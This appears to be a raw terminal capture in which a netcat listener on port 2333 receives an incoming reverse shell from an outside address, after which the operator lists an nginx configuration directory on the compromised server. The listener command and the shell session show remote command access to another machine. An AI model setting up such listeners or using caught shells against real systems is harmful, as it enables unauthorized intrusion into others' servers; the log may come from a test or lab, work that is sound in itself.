 root@hcss-ecs-0360:~# nc -lvp 2333
listening on [any] 2333 ...
Warning: forward host lookup failed for .: No address associated with name
connect to [192.168.5.204] from . [120.204.77.87] 3570
ls
fastcgi.conf
fastcgi.conf.default
fastcgi_params
fastcgi_params.default
geoip
koi-utf
koi-win
lua
mime.types
mime.types.default
modsecurity
modules
nginx.conf
nginx.conf.default
opentracing.json
owasp-modsecurity-crs
scgi_params
scgi_params.default
template
uwsgi_params
uwsgi_params.default
win-utf